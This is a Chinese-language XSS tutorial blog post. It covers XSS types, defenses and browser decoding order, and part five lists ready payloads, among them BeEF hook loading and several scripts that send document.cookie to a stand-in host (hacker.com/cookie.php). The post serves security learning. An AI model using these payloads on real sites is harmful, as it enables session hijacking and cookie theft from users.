当前位置:网站首页>xss漏洞学习
xss漏洞学习
2022-08-01 10:13:00 【miracle-boy】
一、XSS的原理
二、Xss漏洞分类
1. 反射性xss
2.存储型XSS
3.基于DOM的 XSS
三、xss漏洞的危害
四、常见的xss漏洞防御方法
1、过滤JavaScript关键字,过滤onclick、onerror等关键字中的共有部分
2、过滤特定标签,如<svg><script><a><img>等
3、过滤在html中有特殊含义的符号,如'<‘,’>’,”‘”,'”‘等
4、限制用户输入的字符串长度
五、构造xss脚本
1.弹框警告
此脚本实现弹框提示,一般作为漏洞测试或者演示使用,类似SQL注入漏洞测试中的单引号', 一旦此脚本能执行,也就意 味着后端服务器没有对特殊字符做过滤<>/' 这样就可以证明,这个页面位置存在了XSS漏洞。<script>alert('xss')</script><script>alert(document.cookie)</script>
2.页面嵌套
<iframe src=http://www.baidu.com width=300 height=300></iframe><iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>
<script>window.location="http://www.qfedu.com"</script><script>location.href="http://www.baidu.com"</script>
<script src="http://www.qfedu.com/xss.js"></script><script src="http://BeEF_IP:3000/hook.js"></script> #结合BeEF收集用户的cookie
<img src="#" οnerrοr=alert('xss')><img src="javascript:alert('xss');"><img src="http://BeEF_IP:3000/hook.js"></img>
打开新窗口并且采用本地cookie访问目标网页,打开新窗口并且采用本地cookie访问目标网页。<script>window.open("http://www.hacker.com/cookie.php?cookie="+document.cookie)</script><script>document.location="http://www.hacker.com/cookie.php?cookie="+document.cookie</script><script>new Image().src="http://www.hacker.com/cookie.php?cookie="+document.cookie;</script><img src="http://www.hacker.com/cookie.php?cookie='+document.cookie"></img><iframe src="http://www.hacker.com/cookie.php?cookie='+document.cookie"></iframe>
六、浏览器解析编码的顺序
首先是解析HTML实体编码 #,然后URLcode编码%,最后JavaScript中的Unicode编码u
具体规则是咋样的,我们来看具体案例:
1.
<a href="%6a%61%76%61%73%63%72%69%70%74:%61%6c%65%72%74%28%31%29">aaaa</a>
解析时先解析HTML实体编码,没有HTML实体编码,跳过,检测到URLcode,直接将编码给URL模块进行解析,解析结果为javascript:alert(1),但是URL模块并不能解析javascript伪协议,所以不会对alert(1)进行执行
2.
<a href="javascript:%61%6c%65%72%74%28%32%29">解析时先解析HTML实体编码为javascript关键字,后面url解析得到javascript:alert(2),然后执行js,由于是javascript协议,解码完给JS模块处理,于是被执行。
3.
<textarea><script>alert(5)</script></textarea><textarea>是RCDATA元素(RCDATA elements),可以容纳文本和字符引用,注意不能容纳其他元素,HTML解码得到<textarea><script>alert(5)</script></textarea> ,因此可以被解析,但是不会被执行。
4.
<script>\u0061\u006c\u0065\u0072\u0074(\u0031\u0032)</script>这里看似将没毛病,但是这里\u0031\u0032在解码的时候会被解码为字符串12,注意是字符串,不是数字,文字显然是需要引号的,JS执行失败
5.
<div><img src=x onerror=alert(4)></div>这里包含了HTML编码内容,反过来以开发者的角度思考,HTML编码就是为了显示这些特殊字符,而不干扰正常的DOM解析,所以这里面的内容不会变成一个img元素,也不会被执行.从HTML解析机制看,在读取<div>之后进入数据状态,<会被HTML解码,但不会进入标签开始状态,当然也就不会创建img元素,也就不会执行
6.
<button onclick="confirm('7');">Button</button>这里会首先通过实体编码转换成<button οnclick="confirm('7');">Button</button>,从而执行jS的点击事件,所以这样编码也是可以执行的。
7.
<script>alert('14\u000a')</script>\u000a在JavaScript里是换行,就是\n,直接执行
总结:
<script>和<style>数据只能有文本,不会有HTML解码和URL解码操作<textarea>和<title>里会有HTML解码操作,但不会有子元素,所以不会被执行,放弃其他元素数据(如
div)和元素属性数据(如href)中会有HTML解码操作部分属性(如
href)会有URL解码操作,但URL中的协议需为ASCII,不要编码协议JavaScript会对字符串和标识符Unicode解码,所以尽量不要编码一些特殊符号
HTML解析器
HTML解析器是一个状态器,它的初始状态是数据状态(Data State),当文档流进入浏览器时,一直到读取到第一个'<‘,状态转为标签开始状态(Tag Open State),然后进行一个a-z的字符读取,进入标签名状态(Tag Name State),一直到读取到’>’,回到数据状态(Data State)。
html能解析出的5种元素
空元素(Void elements),如<area>, ,<base>等等
原始文本元素(Raw text elements),有<script>和<style>
RCDATA元素(RCDATA elements),有<textarea>和<title>
外部元素(Foreign elements),例如MathML命名空间或者SVG命名空间的元素
基本元素(Normal elements),即除了以上4种元素以外的元素
五类元素的区别如下:
空元素,不能容纳任何内容(因为它们没有闭合标签,没有内容能够放在开始标签和闭合标签中间)。
原始文本元素,可以容纳文本。
RCDATA元素,可以容纳文本和字符引用。
外部元素,可以容纳文本、字符引用、CDATA段、其他元素和注释
基本元素,可以容纳文本、字符引用、其他元素和注释
边栏推荐
- SQL Server database schema and objects related knowledge notes
- node 格式化时间的传统做法与高级做法(moment)
- 昇思大模型体验平台初体验——以小模型LeNet为例
- 使用ESP32驱动QMA7981读取三轴加速度(带例程)
- 50.【Application of dynamic two-dimensional array】
- CTO strongly banning the use of the Calendar, that in what?
- IntellJ IDEA如何显示换行符(line endings)
- 微信公众号授权登录后报redirect_uri参数错误的问题
- Qt supports HEIC/HEIF format images
- Pve delete virtual machine "for a collection"
猜你喜欢

ClickHouse入门介绍与其特性

Mysql index related knowledge review one

7/31 训练日志

WLAN networking experiment of AC and thin AP

How programmers learn open source projects, this article tells you

The use of scrapy crawler framework


Golang内存分析工具gctrace和pprof实战

基于CAP组件实现补偿事务与消息幂等性

什么是步进电机?40张图带你了解!

C language game - minesweeper
随机推荐
【云驻共创】分布式技术之华为云全域调度技术与实践
关于#SQL#的问题,如何解决?
IntellJ IDEA如何显示换行符(line endings)
SQL Server database schema and objects related knowledge notes
What's up with VS "Cannot find or open PDB file"?How to solve
gc的意义和触发条件
ASP.NET Core 6框架揭秘实例演示[30]:利用路由开发REST API
Introduction and application of pointers
Guangyu Mingdao was selected into the list of pilot demonstration projects for the development of digital economy industry in Chongqing in 2022
rpm和yum
Glassmorphism design style
Cross-domain network resource file download
怎么找出电脑隐藏的软件(如何清理电脑隐藏软件)
7. SAP ABAP OData 服务如何支持 $orderby (排序)操作
浏览器快捷键大全
AC与瘦AP的WLAN组网实验
experiment....
Visualization - Superset installation and deployment
Android Security and Protection Policy
WPF 截图控件之绘制箭头(五)「仿微信」